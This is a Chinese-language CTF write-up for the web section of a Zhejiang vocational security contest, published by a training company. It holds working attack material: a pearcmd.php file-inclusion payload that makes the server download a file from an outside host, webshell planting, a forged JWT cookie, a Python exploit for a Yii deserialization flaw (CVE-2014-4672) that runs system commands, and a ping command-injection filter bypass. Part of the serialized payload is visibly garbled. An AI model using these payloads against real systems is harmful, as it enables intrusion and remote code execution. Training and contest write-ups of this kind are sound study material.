
xorrrrrr: 简单的异或定位到相关函数发现将input的数据异或0x66+base64了

根据对比的base64来解密得到flag
浙江省信息通信行业职业技能竞赛信息安全测试员竞赛CTF比赛WEB部分
Author:Ns100kUp
From:极安云科-服务中心
Data:2024/08/07
Copyright:本内容版权归属极安云科,未经授权不得以任何形式复制、转载、摘编和使用。
培训、环境、资料、考证
公众号:Geek极安云科
网络安全群:624032112
网络系统管理群:223627079
网络建设与运维群:870959784
极安云科专注于技能提升,赋能
2024年广东省高校的技能提升,受赋能的客户院校均获奖!
2024年江苏省赛一二等奖前13名中,我们赋能客户占五支队伍!
2024年湖南省赛赋能三所院校均获奖!
2024年山东省赛赋能两所院校均获奖!
2024年湖北省赛赋能参赛院校九支队伍,共计斩获一等奖2项、三等奖7项!
web 为 docker 容器环境,这里记录题目特点或许能够寻找到同源题
1.Filet-o-Fish
Filet-o-Fish:文件上传工具
页面存在文件上传点和list功能
应该是通过list来进行目录遍历或者任意文件读取,测试后存在目录穿越

测试好久没有办法写马,最后测试得到利用pearcmd.php可以把让服务器下载本地起的web文件
payload:http://localhost:8388/list.php?+download +http://xxxx:xxxx/test.php?a=1&file=…/…/…/…/usr/local/lib/php/pearcmd.php

成功写入phpinfo,直接写webshell,连接菜刀后发现flag文件没有权限需要提权,查看suid发现存在base命令,利用base命令对文件编码后解码即可
2.EzLogin
EzLogin:简单登陆
构造管理员弱口令无效,任意用户登录为guest用户,查看源代码发现hint

肯定是要伪造admin,看cookie发现通过jwt实现登录验证,应该要伪造jwt
利用jwtcrack爆破,秘钥F4b6
伪造jwtcookie:eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJodHRwczovL2V4YW1wbGUuY29tIiwic3ViIjoiaW5zdGFuY2UiLCJhdWQiOlsiYXBwIl0sImV4cCI6MTU4NjM4NTk4ODQyMDAsImp0aSI6IjE1ODYzODU5ODg0MjAwMSIsInNjb3BlIjoib3BlcmF0aW9ucyJ9.Z6yqFNdsCJJ3Bgvttll7O3xFderul

3.ezyii
ezyii:简单的yiicms
根据题目名称为yii-gii模块的php任意文件读取
后台弱口令
可以读取验证cookie的key,所以存在反序列化漏洞

这里采用sha1 hash加密校验


可以用widget创建任意类的实例


创建后调用实例init() run(),找到CDetailView类可以利用,CVE-2014-4672
exp:
import hashlib
import hmac
from urllib.parse import unquote
import requests
import re
url = "http://localhost:8000/"
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
def get_secretKey():
session = requests.session()
login_url = url+"index.php?r=gii/default/login"
data="LoginForm%5Bpassword%5D=admin&yt0=Enter"
session.post(url=login_url,data=data,headers=headers)
flag_url = url+"index.php?r=gii/form/diff&id=0"
data="FormCode%Bmodel%5D=User&FormCode%BviewName%5D=main&FormCode%BviewPath%5D=application.config&FormCode%Bscenario%5D=123&FormCode%Btemplate%5D=default&answers="
res = session.post(url=flag_url, data=data, headers=headers)

match_group = re.findall(r"validationKey' => '(.*)'", res.text)
try:
secret_key = match_group[0]
return secret_key
except:
print("exp4 attack error")
def hmac_sha1_encrypt(key, data) -> str:
hmac_sha1 = hmac.new(key.encode('utf-8'), data.encode('utf-8'), hashlib.sha1)
return hmac_sha1.hexdigest()
if __name__ == "__main__":
secretkey = get_secretKey()
print(secretkey)
unser="0%3A11%3A%22CDbCriteria%22%3A17%3A%7Bs%3A6%3A%22select%22%3Ba%3A1%3A%7Bs%3A3%3A%22f00%22%3B0%3A18%3A%22CFormButtonElement%22%3A9%3A%7Bs%3A4%3A%22type%22%3Bs%3A23%3A%22zii.widgets.CDetailView%22%3Bs%3A4%3A%22name%22%3BN%3Bs%3A5%3A%22label%22%3BN%3Bs%3A23%3A%22%00CFormButtonElement%00 on%22%3BN%3Bs%3A10%3A%22attributes%22%3Ba%3A2%3A%7Bs%3A10%3A%22attributes%22%ЗBa%ЗA1%ЗA%7Bi%ЗA0%3Ba%3A1%3A%7Bs%3A5%3A%22value%22%ЗBa%ЗA2%ЗA%7Bi%3A0%3Bs%3A10%3A%22CComponent%22%3Bi%3A1%3Bs%3A18%3A%22evaluateExpression%22%3B%7D%7D%7Ds%3A4%3A%22data%22%3Bs%3A26%3A%22die%28system%28%24POST%5B%22pwd%22%5D%29%29%22%3B%7Ds%3A21%3A%22%00CFormElement%00_parent%22%3BO%3A17%3A%22CWidget%22%3A%22actionPrefix%22%3BO%3A4%3A%22skin%22%3BO%3A7%3A%22default%22%3Bs%3A12%3A%22CWidget%00_id%22%3BO%3A15%3A%22owner%22%3BO%3A14%3A%22SiteController%22%3BO%3A15%3A%22layout%22%3BO%3A17%3A%22F%2FForms%2FFormLayouts%2FFcolumn1%22%3BO%3A4%3A%22menu%22%3BA%3AO%3A%22breadcrumbs%22%3BO%3A0%3A%22defaultAction%22%3BO%3A5%3A%22index%22%3BO%3A16%3A%22CController%00_id%22%3BO%3A4%3A%22site%22%3BO%3A20%3A%22action%22%3BO%3A13%3A%22InlineAction%22%3BO%3A4%3A%22%00_id%22%3BO%3A5%3A%22user%22%3BO%3A20%3A%22controller%22%3BO%3A19%3A%22Component%00_e%22%3BO%3A14%3A%22Component%00_m%22%3BO%3A23%3A%22Controller%00_pageTitle%22%3BO%3A26%3A%22Controller%00_cachingStack%22%3BO%3A19%3A%22Controller%00_clips%22%3BO%3A27%3A%22Controller%00_dynamicOutput%22%3BO%3A24%3A%22Controller%00_pageStates%22%3BO%3A20%3A%22Controller%00_module%22%3BO%3A29%3A%22BaseController%00_widgetStack%22%3BA%3AO%3A%22Component%00_e%22%3BO%3A14%3A%22Component%00_m%22%3BO%3A29%3A%22BaseController%00_widgetStack%22%3BA%3AO%3A%22Component%00_e%22%3BO%3A14%3A%22Component%00_m%22%3BO%3A22%3A%22FormElement%00_visible%22%3BO%3A14%3A%22Component%00_e%22%3BO%3A14%3A%22Component%00_m%22%3BO%3A8%3A%22distinct%22%3BO%3A0%3A%22condition%22%3BO%3A9%3A%22params%22%3BO%3A4%3A%22aycp%22%3BO%3A3%3A%22foo%22limit%22%3Bi%3A6%22offset%22%3Bi%3A-1%22order%22%3Bs%3A0%22group%22%3Bs%3A0%22join%22%3Bs%3A0%22having%22%3Bs%3A0%22with%22%3B*N%22alias%22%3B*N%22together%22%3B*N%22index%22%3B*N%22scopes%22%3B*N%22Component_e%22%3B*N%22Component_m%22%3BN%3B%7D"
sign = hmac_sha1_encrypt(secretkey,unquote(unser))
cookies = {
"data":sign+unser
}
res = requests.post(url=url+"?r=site",cookies=cookies,data={"pwd":"cat /flag"})
print(res.text)
4.EzRCE

经典的ping命令执行题,经过测试大部分字符被过滤,(存在过滤: flag 关键字被过滤,* 关键字被过滤,?关键字被过滤,空格关键字被过滤[可用 %09绕过],cat可以用nl)
通过POST传payload:hostname=0;nl%09/fl’'ag_is_h3r[a-z]






















 3435
3435

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








